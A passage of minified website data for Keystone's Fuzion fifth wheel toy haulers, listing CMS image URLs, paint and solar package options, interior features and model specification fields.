:eT,background:K}},feature_id:"11-GARAGE-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fe007d470-08ee-4890-bff3-2cf798869bc5_half-bath-427-web.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YCL7uxAAACMApNPN",edit:{x:z,y:z,zoom:dK,background:K}},feature_id:"HALF-BATH-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fca7e295e-2077-40ce-9644-21b2bcfcd552_pass-through-fz.jpg?auto=compress,format&rect=0,0,3000,3000&w=600&h=600",id:"YAr2CREAACAAUxMf",edit:{x:z,y:z,zoom:dK,background:K}},feature_id:"PASS-THROUGH-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:fx,id:fy,edit:{x:z,y:eh,zoom:eT,background:K}},feature_id:"15-GARAGE-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:fx,id:fy,edit:{x:z,y:eh,zoom:eT,background:K}},feature_id:"12-GARAGE-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F02605753-dcbf-495b-8c7c-0d159fa58dd2_Photo_Coming_Soon_600x600.jpg?auto=compress,format&rect=0,0,600,600&w=600&h=600",id:"XoJWTxIAAJuDv1kB",edit:{x:z,y:z,zoom:q,background:K}},feature_id:"LIVING-429-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Faea88a5e-bd06-4ec3-a715-4cba1acf87a4_Photo+Feb+08_+4+26+04+PM.jpg?auto=compress,format&rect=0,191,1242,1242&w=600&h=600",id:"YCG5UhAAACUAnxKz",edit:{x:z,y:-92,zoom:hx,background:K}},feature_id:"LEVELING-FZ"},{feature_image:{},feature_id:"WETSOUNDS-FZ"},{feature_image:{dimensions:{width:N,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd8f14445-cac3-4ca4-bf18-eab7146b3f49_Good-Year-Graphic-and-TST-PNG.png?auto=compress,format&rect=722,0,3073,3073&w=600&h=600",id:fz,edit:{x:-141,y:z,zoom:.195248942401562,background:bA}},feature_id:"TPMS-FZ"}];gE.meta_title="Fuzion Fifth Wheel Toy Haulers - Luxury While Hauling";gE.meta_description="Heart-pumping style and the best RV garages for power sports enthusiasts. Frame-welded, Adjust-A-Track™ tie-downs fully secure UTVs, ATVs, dirt bikes, and more.";gE.meta_image={dimensions:{width:dd,height:dd},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDhhZidWJ-7kSryi_Fuzion_exterior_2026.png?auto=format,compress&rect=405,0,3240,3240&w=1080&h=1080",id:"aDhhZidWJ-7kSryi",edit:{x:405,y:z,zoom:q,background:bA}};gE.disable_build_and_price=b;gE.exterior=[{option_image:{dimensions:{width:dr,height:hy},alt:w,copyright:w,url:hz,id:eV,edit:{x:z,y:z,zoom:q,background:K},card:{dimensions:{width:cK,height:cL},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fa6a5a891-b106-4d93-a8c9-7c8037d556dd_FZ_Lifestyle_GMC_by+lake.jpg?auto=compress,format&rect=0,154,3000,1689&w=760&h=428",id:eV,edit:{x:z,y:hA,zoom:hB,background:K}}},option_side_image:{square:{},wide:{}},option_title:cm,card_description:w,option_type:dL,option_features:[{type:bl,text:"6-Point Hydraulic Leveling",spans:[],direction:bi},{type:bl,text:"InCommand Gen 3 Pro Plus",spans:[],direction:bi},{type:bl,text:"Weather Resistant LCI Power Ramp Door",spans:[],direction:bi},{type:bl,text:"Dexter E\u002FZ Flex Suspension w\u002F Wet Bolts",spans:[],direction:bi},{type:bl,text:"Triple Girard Casette Awnings w\u002F LED Lighting",spans:[],direction:bi},{type:bl,text:"Helux 24K Pin Box",spans:[],direction:bi},{type:bl,text:"Painted Cap w\u002F Keyshield",spans:[],direction:bi},{type:bl,text:"Backup Camera Prep",spans:[],direction:bi},{type:bl,text:"Dual 30 Gal. Fuel Tanks w\u002F fill station",spans:[],direction:bi},{type:bl,text:"4K Square Framed Windows w\u002F Built In Shades",spans:[],direction:bi}],option_more_info:[]},{option_image:{card:{}},option_side_image:{dimensions:{width:bQ,height:1727},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb728accb-91f0-43ab-8a4b-39e6535a866f_fz-429-exterior-garage-patio-2021.jpg?auto=compress,format",id:fA,edit:{x:z,y:z,zoom:q,background:K},wide:{dimensions:{width:185,height:bw},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb728accb-91f0-43ab-8a4b-39e6535a866f_fz-429-exterior-garage-patio-2021.jpg?auto=compress,format&rect=0,0,1997,1727&w=185&h=160",id:fA,edit:{x:z,y:z,zoom:hC,background:K}},square:{dimensions:{width:bw,height:bw},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb728accb-91f0-43ab-8a4b-39e6535a866f_fz-429-exterior-garage-patio-2021.jpg?auto=compress,format&rect=140,0,1727,1727&w=160&h=160",id:fA,edit:{x:-13,y:z,zoom:hC,background:K}}},option_title:cc,card_description:"MORryde®",option_type:dL,option_features:[{type:bJ,text:eq,spans:[]}],option_more_info:[]},{option_image:{card:{}},option_side_image:{dimensions:{width:bQ,height:1433},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F87b09027-9651-4470-8a51-9495c559fbb3_FZ-429-Garage.jpg?auto=compress,format",id:eU,edit:{x:z,y:z,zoom:q,background:K},wide:{dimensions:{width:223,height:bw},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F87b09027-9651-4470-8a51-9495c559fbb3_FZ-429-Garage.jpg?auto=compress,format&rect=0,0,1997,1433&w=223&h=160",id:eU,edit:{x:z,y:z,zoom:hD,background:K}},square:{dimensions:{width:bw,height:bw},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F87b09027-9651-4470-8a51-9495c559fbb3_FZ-429-Garage.jpg?auto=compress,format&rect=287,0,1433,1433&w=160&h=160",id:eU,edit:{x:-32,y:z,zoom:hD,background:K}}},option_title:cq,card_description:w,option_type:dL,option_features:[],option_more_info:[]}];gE.paint=[{option_image:{dimensions:{width:dr,height:bQ},alt:w,copyright:w,url:hE,id:er,edit:{x:z,y:z,zoom:q,background:bA},card:{dimensions:{width:cK,height:cL},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7rKxrFxhpPBUNn_fz_painted_120423_exterior_2024small.png?auto=format%2Ccompress&rect=0%2C155%2C3000%2C1689&w=760&h=428",id:er,edit:{x:z,y:hF,zoom:q,background:bA}}},option_side_image:{dimensions:{width:dr,height:bQ},alt:w,copyright:w,url:hE,id:er,edit:{x:z,y:z,zoom:q,background:bA},wide:{dimensions:{width:fB,height:bw},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7rKxrFxhpPBUNn_fz_painted_120423_exterior_2024small.png?auto=format%2Ccompress&rect=0%2C0%2C3000%2C2000&w=240&h=160",id:er,edit:{x:z,y:z,zoom:q,background:bA}},square:{dimensions:{width:bw,height:bw},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7rKxrFxhpPBUNn_fz_painted_120423_exterior_2024small.png?auto=format%2Ccompress&rect=647%2C0%2C2000%2C2000&w=160&h=160",id:er,edit:{x:647,y:z,zoom:q,background:bA}}},option_title:cb,card_description:fC,option_type:ct,option_features:[{type:bJ,text:eq,spans:[]}],option_more_info:[{type:bJ,text:fD,spans:[]}]},{option_image:{dimensions:{width:dr,height:bQ},alt:w,copyright:w,url:hG,id:es,edit:{x:z,y:z,zoom:q,background:bA},card:{dimensions:{width:cK,height:cL},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7ryxrFxhpPBUNp_fz_painted_120523_exterior_2024Small.png?auto=format%2Ccompress&rect=0%2C155%2C3000%2C1689&w=760&h=428",id:es,edit:{x:z,y:hF,zoom:q,background:bA}}},option_side_image:{dimensions:{width:dr,height:bQ},alt:w,copyright:w,url:hG,id:es,edit:{x:z,y:z,zoom:q,background:bA},wide:{dimensions:{width:fB,height:bw},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7ryxrFxhpPBUNp_fz_painted_120523_exterior_2024Small.png?auto=format%2Ccompress&w=240&h=160",id:es,edit:{x:z,y:z,zoom:q,background:bA}},square:{dimensions:{width:bw,height:bw},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7ryxrFxhpPBUNp_fz_painted_120523_exterior_2024Small.png?auto=format%2Ccompress&rect=623%2C0%2C2000%2C2000&w=160&h=160",id:es,edit:{x:623,y:z,zoom:q,background:bA}}},option_title:cj,card_description:fC,option_type:ct,option_features:[{type:bJ,text:eq,spans:[]}],option_more_info:[{type:bJ,text:fD,spans:[]}]},{option_image:{dimensions:{width:hH,height:hI},alt:w,copyright:w,url:hJ,id:et,edit:{x:z,y:z,zoom:q,background:bA},card:{dimensions:{width:cK,height:cL},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-a-FHdAxsiBwD2P_Fuzion_stars_stripes_2025_030125.png?auto=format,compress&rect=0,362,7000,3942&w=760&h=428",id:et,edit:{x:z,y:362,zoom:q,background:bA}}},option_side_image:{dimensions:{width:hH,height:hI},alt:w,copyright:w,url:hJ,id:et,edit:{x:z,y:z,zoom:q,background:bA},wide:{dimensions:{width:fB,height:bw},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-a-FHdAxsiBwD2P_Fuzion_stars_stripes_2025_030125.png?auto=format,compress&rect=0,0,7000,4667&w=240&h=160",id:et,edit:{x:z,y:z,zoom:q,background:bA}},square:{dimensions:{width:bw,height:bw},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-a-FHdAxsiBwD2P_Fuzion_stars_stripes_2025_030125.png?auto=format,compress&rect=1167,0,4667,4667&w=160&h=160",id:et,edit:{x:1167,y:z,zoom:q,background:bA}}},option_title:cd,card_description:fC,option_type:ct,option_features:[{type:bJ,text:fD,spans:[],direction:bi}],option_more_info:[]}];gE.solarflex=[{option_image:{dimensions:{width:eW,height:bQ},alt:w,copyright:w,url:hK,id:eu,edit:{x:z,y:z,zoom:q,background:K},card:{dimensions:{width:cK,height:cL},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb0635597-86d0-4f2a-a954-34bcae85cc44_2024_SolarFlexPckg_Build%26Price_Protect220.jpg?auto=compress,format&rect=0,9,3517,1981&w=760&h=428",id:eu,edit:{x:z,y:hL,zoom:hM,background:K}}},option_side_image:{dimensions:{width:eW,height:bQ},alt:w,copyright:w,url:hK,id:eu,edit:{x:z,y:z,zoom:q,background:K},wide:{dimensions:{width:hN,height:bw},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb0635597-86d0-4f2a-a954-34bcae85cc44_2024_SolarFlexPckg_Build%26Price_Protect220.jpg?auto=compress,format&rect=0,0,3513,2000&w=281&h=160",id:eu,edit:{x:z,y:z,zoom:eX,background:K}},square:{dimensions:{width:bw,height:bw},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb0635597-86d0-4f2a-a954-34bcae85cc44_2024_SolarFlexPckg_Build%26Price_Protect220.jpg?auto=compress,format&rect=763,0,2000,2000&w=160&h=160",id:eu,edit:{x:hO,y:z,zoom:eX,background:K}}},option_title:ci,card_description:w,option_type:dL,option_features:[{type:bl,text:"30A solar roof port w\u002F MC4 connectors & 10 AWG MPPT solar charging circuit",spans:[]},{type:bl,text:"Future Solutions 220-watt solar panel (NEW for 2024)",spans:[]},{type:bl,text:"30A Victron SmartSolar MPPT controller w\u002F Bluetooth app",spans:[]},{type:bl,text:"Inverted 110v loop prep with up to 7 outlets (inverter not included)",spans:[]},{type:bl,text:hP,spans:[]},{type:bl,text:hQ,spans:[]}],option_more_info:[{type:bJ,text:"Protect your battery investment and keep voltage-sensitive components operating efficiently with 220-watts of solar on the roof. Designed to grow with you, this package is also prepped for an easy inverter up-fit.",spans:[]}]},{option_image:{dimensions:{width:eW,height:bQ},alt:w,copyright:w,url:hR,id:ev,edit:{x:z,y:z,zoom:q,background:K},card:{dimensions:{width:cK,height:cL},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F51462d97-092c-495b-8965-8da410b2598a_2024_SolarFlexPckg_Build%26Price_Discover440i.jpg?auto=compress,format&rect=0,9,3517,1981&w=760&h=428",id:ev,edit:{x:z,y:hL,zoom:hM,background:K}}},option_side_image:{dimensions:{width:eW,height:bQ},alt:w,copyright:w,url:hR,id:ev,edit:{x:z,y:z,zoom:q,background:K},wide:{dimensions:{width:hN,height:bw},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F51462d97-092c-495b-8965-8da410b2598a_2024_SolarFlexPckg_Build%26Price_Discover440i.jpg?auto=compress,format&rect=0,0,3513,2000&w=281&h=160",id:ev,edit:{x:z,y:z,zoom:eX,background:K}},square:{dimensions:{width:bw,height:bw},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F51462d97-092c-495b-8965-8da410b2598a_2024_SolarFlexPckg_Build%26Price_Discover440i.jpg?auto=compress,format&rect=763,0,2000,2000&w=160&h=160",id:ev,edit:{x:hO,y:z,zoom:eX,background:K}}},option_title:ce,card_description:w,option_type:dL,option_features:[{type:bl,text:"2, 30A solar roof ports w\u002F mC4 connectors & 10 AWG MPPT solar charging circuits",spans:[]},{type:bl,text:"2, Future Solutions 220-watt solar panels & CS2 splitters (NEW for 2024)",spans:[]},{type:bl,text:"30A Victron SmartSolar MPPT controller w\u002F Bluetooth app",spans:[]},{type:bl,text:"2000-watt inverter w\u002F built-in transfer switch (up to 7 inverted outlets), second inverted loop for A\u002FC",spans:[]},{type:bl,text:hP,spans:[]},{type:bl,text:"Victron SmartShunt battery monitor w\u002FBluetooth app",spans:[]},{type:bl,text:hQ,spans:[]}],option_more_info:[{type:bJ,text:"An economical yet robust power package that will take you off the grid. A 440-watt array of solar collection, a 2000-watt inverter, and a smart battery monitor create real-time peace of mind.",spans:[]}]}];gE.solarflex_upgrades=[{option_image:{card:{}},option_side_image:{dimensions:{width:2400,height:1391},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F69e4220c-51f2-4c79-ad7b-f69cb16468e4_KRV_DragonFlyBatteries_Callout_WEB.png?auto=compress,format",id:fE,edit:{x:z,y:z,zoom:q,background:bA},wide:{dimensions:{width:276,height:bw},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F69e4220c-51f2-4c79-ad7b-f69cb16468e4_KRV_DragonFlyBatteries_Callout_WEB.png?auto=compress,format&rect=0,0,2399,1391&w=276&h=160",id:fE,edit:{x:z,y:z,zoom:hS,background:bA}},square:{dimensions:{width:bw,height:bw},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F69e4220c-51f2-4c79-ad7b-f69cb16468e4_KRV_DragonFlyBatteries_Callout_WEB.png?auto=compress,format&rect=504,0,1391,1391&w=160&h=160",id:fE,edit:{x:-58,y:z,zoom:hS,background:bA}}},option_title:cr,card_description:"Includes factory installation & system prep (Note: SolarFlex 600i-L package includes 270Ah Lithium-ion batteries.)",option_type:ct,option_features:[{type:bJ,text:"Dragonfly Energy's legendary heated Lithium-ion batteries can now be added as factory-installed equipment, exclusively on any Keystone RV. Includes a 10-year warranty, dedicated technical support number, and an end-of-life return and recycling program.",spans:[]}],option_more_info:[]}];gE.packages=[{option_image:{dimensions:{width:dr,height:hy},alt:w,copyright:w,url:hz,id:eV,edit:{x:z,y:z,zoom:q,background:K},card:{dimensions:{width:cK,height:cL},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fa6a5a891-b106-4d93-a8c9-7c8037d556dd_FZ_Lifestyle_GMC_by+lake.jpg?auto=compress,format&rect=0,268,3000,1689&w=760&h=428",id:eV,edit:{x:z,y:-67,zoom:.2533333333333334,background:K}}},option_side_image:{square:{},wide:{}},option_title:cn,card_description:w,option_type:dL,option_features:[{type:bl,text:"OmniChill Triple A\u002FC System",spans:[],direction:bi},{type:bl,text:"Outside 50\" Vizio Smart TV",spans:[],direction:bi},{type:bl,text:"Adjust-A-Track  (5,000 Lbs rated Tie Downs)",spans:[],direction:bi},{type:bl,text:"Fuzion Front Stor\u002FMor Box ",spans:[],direction:bi},{type:bl,text:"Fuzion Secure Step",spans:[],direction:bi},{type:bl,text:"Cooper H-Rated Tires w\u002F Dexter 8K Axles",spans:[],direction:bi},{type:bl,text:"Heat Pads for Tanks",spans:[],direction:bi},{type:bl,text:"Built-In Air Compressor ",spans:[],direction:bi},{type:bl,text:"50 AMP Power Cord Reel ",spans:[],direction:bi},{type:bl,text:"Key TV w\u002F Wi-Fi & Satellite Roof Prep",spans:[],direction:bi}],option_more_info:[]}];gE.decor=[{option_image:{dimensions:{width:ew,height:hT},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-K64XdAxsiBv4Ll_fz_442_102324_main_web.jpg?auto=format,compress",id:hU,edit:{x:z,y:z,zoom:q,background:bA},card:{dimensions:{width:cK,height:cL},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-K64XdAxsiBv4Ll_fz_442_102324_main_web.jpg?auto=format,compress&rect=0,265,4050,2281&w=760&h=428",id:hU,edit:{x:z,y:hV,zoom:q,background:bA}}},option_side_image:{square:{},wide:{}},option_title:"Stone",option_type:ct},{option_image:{dimensions:{width:ew,height:hW},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-K7b3dAxsiBv4Mg_FZ_121923_430_entertainment_web.jpg?auto=format,compress",id:hX,edit:{x:z,y:z,zoom:q,background:bA},card:{dimensions:{width:cK,height:cL},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-K7b3dAxsiBv4Mg_FZ_121923_430_entertainment_web.jpg?auto=format,compress&rect=0,209,4050,2281&w=760&h=428",id:hX,edit:{x:z,y:209,zoom:q,background:bA}}},option_side_image:{square:{},wide:{}},option_title:"Charcoal",option_type:ct}];gE.interior=[{option_image:{dimensions:{width:ew,height:hT},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ8dF6RsAHJWomHLT_fz_442_102324_main_web.jpg?auto=format,compress",id:hY,edit:{x:z,y:z,zoom:q,background:bA},card:{dimensions:{width:cK,height:cL},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ8dF6RsAHJWomHLT_fz_442_102324_main_web.jpg?auto=format,compress&rect=0,265,4050,2281&w=760&h=428",id:hY,edit:{x:z,y:hV,zoom:q,background:bA}}},option_side_image:{square:{},wide:{}},option_title:co,card_description:w,option_type:dL,option_features:[{type:bl,text:"Flex Power 5500 Generator \t\t",spans:[],direction:bi},{type:bl,text:"Electric Beds w\u002F Dual Opposing Couches\t\t",spans:[],direction:bi},{type:bl,text:"24\" Stove with 4 Burner Cooktop",spans:[],direction:bi},{type:bl,text:"Soft Close Cabinet Doors\t\t",spans:[],direction:bi},{type:bl,text:"Convection Microwave\t\t",spans:[],direction:bi},{type:bl,text:"JBL Entertainment Package w\u002F Living Room Soundbar & Bluetooth Party Box\t\t\t",spans:[],direction:bi},{type:bl,text:"On-Demand Hot Water Heater",spans:[],direction:bi}],option_more_info:[]},{option_image:{card:{}},option_side_image:{square:{},wide:{}},option_title:b$,card_description:w,option_type:ct,option_features:[],option_more_info:[]},{option_image:{card:{}},option_side_image:{square:{},wide:{}},option_title:ca,card_description:w,option_type:ct,option_features:[],option_more_info:[]},{option_image:{card:{}},option_side_image:{dimensions:{width:ew,height:2513},alt:fF,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F63c92ee3-abd7-4923-8351-ca61f9ab9746_fz_230808_425_bedroom_web.jpg?auto=compress,format",id:fG,edit:{x:z,y:z,zoom:q,background:K},wide:{dimensions:{width:258,height:bw},alt:fF,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F63c92ee3-abd7-4923-8351-ca61f9ab9746_fz_230808_425_bedroom_web.jpg?auto=compress,format&rect=0,0,4050,2512&w=258&h=160",id:fG,edit:{x:z,y:z,zoom:.0637037037037037,background:K}},square:{dimensions:{width:bw,height:bw},alt:fF,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F63c92ee3-abd7-4923-8351-ca61f9ab9746_fz_230808_425_bedroom_web.jpg?auto=compress,format&rect=770,0,2513,2513&w=160&h=160",id:fG,edit:{x:-49,y:z,zoom:.06366892160764027,background:K}}},option_title:cg,card_description:w,option_type:ct,option_features:[],option_more_info:[]},{option_image:{card:{}},option_side_image:{square:{},wide:{}},option_title:ck,card_description:w,option_type:ct,option_features:[{type:bJ,text:"Replaces standard theater seating ",spans:[]}],option_more_info:[]},{option_image:{dimensions:{width:4513,height:3073},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd8f14445-cac3-4ca4-bf18-eab7146b3f49_Good-Year-Graphic-and-TST-PNG.png?auto=compress,format",id:fz,edit:{x:z,y:z,zoom:q,background:bA},card:{dimensions:{width:cK,height:cL},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd8f14445-cac3-4ca4-bf18-eab7146b3f49_Good-Year-Graphic-and-TST-PNG.png?auto=compress,format&rect=0,267,4513,2542&w=760&h=428",id:fz,edit:{x:z,y:-45,zoom:.1684023930866386,background:bA}}},option_side_image:{square:{},wide:{}},option_title:cp,card_description:w,option_type:ct,option_features:[],option_more_info:[]},{option_image:{card:{}},option_side_image:{dimensions:{width:ew,height:3327},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb96545de-a1b2-48f0-be2a-500e8c625806_fz_421_garage_barsetup_101422_web.jpg?auto=compress,format",id:fH,edit:{x:z,y:z,zoom:q,background:K},wide:{dimensions:{width:195,height:bw},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb96545de-a1b2-48f0-be2a-500e8c625806_fz_421_garage_barsetup_101422_web.jpg?auto=compress,format&rect=0,0,4050,3323&w=195&h=160",id:fH,edit:{x:z,y:z,zoom:.04814814814814815,background:K}},square:{dimensions:{width:bw,height:bw},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb96545de-a1b2-48f0-be2a-500e8c625806_fz_421_garage_barsetup_101422_web.jpg?auto=compress,format&rect=353,0,3327,3327&w=160&h=160",id:fH,edit:{x:-17,y:z,zoom:.04809137360985873,background:K}}},option_title:ch,card_description:"In place of HappiJac™ couches",option_type:ct,option_features:[],option_more_info:[]},{option_image:{dimensions:{width:dr,height:bQ},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F4ac89075-bb3d-4337-b313-6083c4220fe2_TST-and-Goodyear-Tire.jpg?auto=compress,format",id:hZ,edit:{x:z,y:z,zoom:q,background:K},card:{dimensions:{width:cK,height:cL},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F4ac89075-bb3d-4337-b313-6083c4220fe2_TST-and-Goodyear-Tire.jpg?auto=compress,format&rect=0,154,3000,1689&w=760&h=428",id:hZ,edit:{x:z,y:hA,zoom:hB,background:K}}},option_side_image:{square:{},wide:{}},option_title:cf,card_description:w,option_type:ct,option_features:[],option_more_info:[]}];gE.exterior_options_groups="Exterior,Paint,SolarFlex";gE.packages_options_groups=h_;gE.interior_options_groups="Decor,Interior";gE.exterior_label="Exterior";gE.paint_label="Paint";gE.solarflex_label="SolarFlex";gE.packages_label=h_;gE.decor_label="Decor";gE.interior_label="Interior";gE.show_exterior=a;gE.show_paint=a;gE.show_solarflex=a;gE.show_packages=a;gE.show_solarflex_upgrades=a;gE.show_decor=a;gE.show_interior=a;gE.exterior_input_type=ex;gE.paint_input_type=ex;gE.solarflex_input_type="Radio";gE.packages_input_type=ex;gE.decor_input_type=ex;gE.interior_input_type=ex;return {data:[{brand:{uniqueId:Q,id:"33",active:a,name:D,referenceId:B,group:B,models:[{uniqueId:fQ,id:fR,name:bT,referenceId:bT,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:fS,updateDateTime:"2025-05-29T14:57:49.240233",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:h},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:h},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:h},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:h},TIRESIZE:{label:aX,value:dg,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:h},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:h},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:h},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:h},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:h},GREYWATER:{label:aY,value:bG,specificationGroup:v,sequence:f},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:h},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:h},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:h},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:h},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:h},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:h},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:h},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:h},SHIPPINGWEIGHT:{label:bd,value:ey,specificationGroup:e,sequence:q},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:h},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:h},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:h},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:h},READY:{label:bq,value:b,specificationGroup:y,sequence:h},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:h},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:h},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:h},SIZE:{label:an,value:ao,specificationGroup:e,sequence:h},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:h},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:h},REGION:{label:ar,value:as,specificationGroup:e,sequence:h},BRAND:{label:H,value:D,specificationGroup:H,sequence:h},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:h},FRESHWATER:{label:a$,value:bR,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:h},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:h},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:h},"STOCK-ONLY":{label:ax,value:b,specificationGroup:e,sequence:h},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup: